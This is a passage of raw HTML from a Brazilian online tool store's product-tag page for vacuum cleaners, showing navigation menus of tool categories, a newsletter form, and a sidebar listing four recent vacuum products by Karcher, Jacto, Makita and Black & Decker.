	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-2035676951" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Assine o boletim informativo</h3><p class="lead">Inscreva-se para receber nossa newsletter para receber notificações sobre produtos.</p>
<div class="wpcf7 no-js" id="wpcf7-f11-o1" lang="en-US" dir="ltr" data-wpcf7-id="11">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/produto-tag/aspiradores/#wpcf7-f11-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="11" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-flat">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
              </div>
           </div>
       </div>                     
<style>
#text-box-2035676951 {
  width: 60%;
}
#text-box-2035676951 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-2035676951 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-30377953 {
  padding-top: 500px;
}
#banner-30377953 .bg.bg-loaded {
  background-image: url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/img/missing.jpg);
}
#banner-30377953 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Envie-nos um email" aria-label="Envie-nos um email" ><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">Av. Vasconcelos Costa 1600 - Uberlândia - MG 
<strong > - Fone: (34) 3234-9266</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://galvaomaquinas.com.br/" title="Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG - Galvão Máquinas é uma loja de ferramentas em Uberlândia com uma linha completa de ferramentas elétricas e manuais , máquinas,  equipamentos e EPIs , linha de geradores de energia, motores elétricos , máquinas de solda , lavadoras , betoneiras , guichos , carrinhos de carga e paleteiras" rel="home">
		<img width="300" height="219" src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/logo-maquinas-uberlandia-mg.png" class="header_logo header-logo" alt="Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG"/><img  width="300" height="219" src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/logo-maquinas-uberlandia-mg.png" class="header-logo-dark" alt="Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695 menu-item-design-default"><a href="https://galvaomaquinas.com.br/empresa/" class="nav-top-link">Empresa</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/contato/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Contato<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9718"><a href="https://galvaomaquinas.com.br/politica-de-cookies/">Política de Cookies</a></li>
	<li id="menu-item-9719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9719"><a href="https://galvaomaquinas.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://galvaomaquinas.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="https://galvaomaquinas.com.br/request-quote/" class="button secondary"  style="border-radius:99px;">
    <span>Lista de Orçamento</span>
  </a>
	</div>
</li>


<li class="header-divider"></li><li class="html custom html_topbar_right"><a href="https://torneadoragalvao.com.br/" target="new"><img src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/torneadora-galvao-pecuaria-gado-bovino-equino.jpg"/></a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://galvaomaquinas.com.br/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrinho" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrinho</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Nenhum produto no carrinho.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-medium nav-uppercase">
                    <li id="menu-item-9320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9320 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/auto-center/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Auto center<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9676" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9676"><a href="https://galvaomaquinas.com.br/produto-tag/calibradores/">Calibradores</a></li>
	<li id="menu-item-9654" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9654"><a href="https://galvaomaquinas.com.br/produto-tag/coletor-de-oleo/">Coletor de Óleo</a></li>
	<li id="menu-item-9332" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9332"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li id="menu-item-9652" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9652"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li id="menu-item-9650" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9650"><a href="https://galvaomaquinas.com.br/produto-tag/macacos/">Macacos</a></li>
	<li id="menu-item-9667" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9667"><a href="https://galvaomaquinas.com.br/produto-tag/pistolas-de-pintura/">Pistolas de Pintura</a></li>
	<li id="menu-item-9658" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9658"><a href="https://galvaomaquinas.com.br/produto-tag/prensa-hidraulica/">Prensa Hidráulica</a></li>
</ul>
</li>
<li id="menu-item-9321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9321 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/civ/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Construção Civil<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9597"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9601"><a href="https://galvaomaquinas.com.br/produto-tag/betoneiras/">Betoneiras</a></li>
	<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9345"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li id="menu-item-9621" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9621"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
	<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9607"><a href="https://galvaomaquinas.com.br/produto-tag/guinchos/">Guinchos</a></li>
	<li id="menu-item-9350" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9350"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
	<li id="menu-item-9354" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9354"><a href="https://galvaomaquinas.com.br/produto-tag/marteletes/">Marteletes</a></li>
	<li id="menu-item-9620" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9620"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
</ul>
</li>
<li id="menu-item-9322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9322 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/jardinagem/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Jardinagem<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9412"><a href="https://galvaomaquinas.com.br/produto-tag/aparadores/">Aparadores</a></li>
	<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9418"><a href="https://galvaomaquinas.com.br/produto-tag/cortadores-de-grama/">Cortadores</a></li>
	<li id="menu-item-9519" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9519"><a href="https://galvaomaquinas.com.br/produto-tag/ferramentas-manuais/">Ferramentas Manuais</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9493"><a href="https://galvaomaquinas.com.br/produto-tag/motosserras-podadores/">Motosserras &amp; Podadores</a></li>
	<li id="menu-item-9429" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9429"><a href="https://galvaomaquinas.com.br/produto-tag/pulverizadores/">Pulverizadores</a></li>
	<li id="menu-item-9381" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9381"><a href="https://galvaomaquinas.com.br/produto-tag/rocadeiras/">Roçadeiras &amp; Acessórios</a></li>
	<li id="menu-item-9435" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9435"><a href="https://galvaomaquinas.com.br/produto-tag/sopradores/">Sopradores</a></li>
	<li id="menu-item-9518" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9518"><a href="https://galvaomaquinas.com.br/produto-tag/triturador-de-residuos/">Triturador de Resíduos</a></li>
</ul>
</li>
<li id="menu-item-9323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9323 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/energia/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Energia<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9640" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9640"><a href="https://galvaomaquinas.com.br/produto-tag/carregadores-de-bateria/">Carregadores de Bateria</a></li>
	<li id="menu-item-9405" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9405"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
	<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9646"><a href="https://galvaomaquinas.com.br/produto-tag/transformadores-de-energia/">Transformadores de Energia</a></li>
</ul>
</li>
<li id="menu-item-9326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9326 active menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/lava-jato/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Lava Jato<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9685" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag current-menu-item menu-item-9685 active"><a href="https://galvaomaquinas.com.br/produto-tag/aspiradores/" aria-current="page">Aspiradores</a></li>
	<li id="menu-item-9335" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9335"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li id="menu-item-9339" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9339"><a href="https://galvaomaquinas.com.br/produto-tag/lavadoras/">Lavadoras</a></li>
</ul>
</li>
<li id="menu-item-9328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9328 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/logistica/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Logística<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9595" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9595"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li id="menu-item-9534" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9534"><a href="https://galvaomaquinas.com.br/produto-tag/empilhadeiras/">Empilhadeiras</a></li>
	<li id="menu-item-9541" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9541"><a href="https://galvaomaquinas.com.br/produto-tag/movimentacao/">Movimentação</a></li>
	<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9533"><a href="https://galvaomaquinas.com.br/produto-tag/transpaletes/">Transpaletes</a></li>
</ul>
</li>
<li id="menu-item-9325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9325 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/ferramentas-eletricas/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Ferramentas Elétricas<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9343" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9343"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li id="menu-item-9347" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9347"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9349"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
</ul>
</li>
<li id="menu-item-9324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9324 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/soldagem/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Soldagem<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9341"><a href="https://galvaomaquinas.com.br/produto-tag/esmerilhadeira/">Esmerilhadeira</a></li>
	<li id="menu-item-9373" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9373"><a href="https://galvaomaquinas.com.br/produto-tag/inversoras/">Inversoras</a></li>
	<li id="menu-item-9337" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9337"><a href="https://galvaomaquinas.com.br/produto-tag/mascaras-de-solda/">Máscaras de Solda</a></li>
	<li id="menu-item-9352" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9352"><a href="https://galvaomaquinas.com.br/produto-tag/policorte/">Policorte</a></li>
</ul>
</li>
<li id="menu-item-9709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709 menu-item-design-default"><a href="https://galvaomaquinas.com.br/politica-de-privacidade/" class="nav-top-link">Política de Privacidade</a></li>
<li id="menu-item-9716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716 menu-item-design-default"><a href="https://galvaomaquinas.com.br/politica-de-cookies/" class="nav-top-link">Política de Cookies</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://galvaomaquinas.com.br">Início</a> <span class="divider">&#47;</span> Produtos marcados com a tag &ldquo;Aspiradores&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Filtrar</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing all 4 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido da loja"
			>
					<option value="menu_order"  selected='selected'>Ordenação padrão</option>
					<option value="popularity" >Ordenar por popularidade</option>
					<option value="rating" >Ordenar por média de classificação</option>
					<option value="date" >Ordenar por mais recente</option>
					<option value="price" >Ordenar por preço: menor para maior</option>
					<option value="price-desc" >Ordenar por preço: maior para menor</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Categorias</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-97"><a href="https://galvaomaquinas.com.br/categoria-produto/auto-center/">Auto center</a></li>
<li class="cat-item cat-item-210"><a href="https://galvaomaquinas.com.br/categoria-produto/civ/">Construção Civil</a></li>
<li class="cat-item cat-item-77"><a href="https://galvaomaquinas.com.br/categoria-produto/energia/">Energia</a></li>
<li class="cat-item cat-item-211"><a href="https://galvaomaquinas.com.br/categoria-produto/ferramentas-eletricas/">Ferramentas Elétricas</a></li>
<li class="cat-item cat-item-80"><a href="https://galvaomaquinas.com.br/categoria-produto/jardinagem/">Jardinagem</a></li>
<li class="cat-item cat-item-212"><a href="https://galvaomaquinas.com.br/categoria-produto/lava-jato/">Lava Jato</a></li>
<li class="cat-item cat-item-214"><a href="https://galvaomaquinas.com.br/categoria-produto/logistica/">Logística</a></li>
<li class="cat-item cat-item-94"><a href="https://galvaomaquinas.com.br/categoria-produto/soldagem/">Soldagem</a></li>
<li class="cat-item cat-item-213"><a href="https://galvaomaquinas.com.br/categoria-produto/trato-animal/">Trato animal</a></li>
</ul></aside><aside id="woocommerce_products-14" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Recentes</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-nt-3000-220v-14287160-karcher-st/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó &amp; Água NT 3000 220V  14287160 - KARCHER - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-100x100.webp 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-400x400.webp 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-280x280.webp 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-510x510.webp 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db.webp 560w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó &amp; Água NT 3000 220V  14287160 - KARCHER - ST</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-aj2220-220v-1251625-jacto-st/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó &amp; Água AJ2220 220V 1251625 - JACTO - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó &amp; Água AJ2220 220V 1251625 - JACTO - ST</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-bateria-12v-li-ion-1-5ah-cl106fdzw-p-makita/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó Bateria 12V LI-ION 1.5AH CL106FDZW-P - MAKITA" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-100x100.webp 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-400x400.webp 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-800x800.webp 800w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-280x280.webp 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-768x768.webp 768w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-510x510.webp 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df.webp 1500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó Bateria 12V LI-ION 1.5AH CL106FDZW-P - MAKITA</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-automoveis-12v-370ml-c-2-acessorios-bdcv370-la-black-decker-st/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187-100x100.jpeg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Automóveis 12V 370ML C/ 2 ACESSÓRIOS BDCV370-LA - BLACK &amp; DECKER - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187-100x100.jpeg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187-400x400.jpeg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187-800x800.jpeg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187-280x280.jpeg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187-768x768.jpeg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187-510x510.jpeg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187.jpeg 1000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Automóveis 12V 370ML C/ 2 ACESSÓRIOS BDCV370-LA - BLACK &amp; DECKER - ST</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/calibrador-de-pneu-inox-ate-100-psi-3848-lotus-403555-trennas-st/">
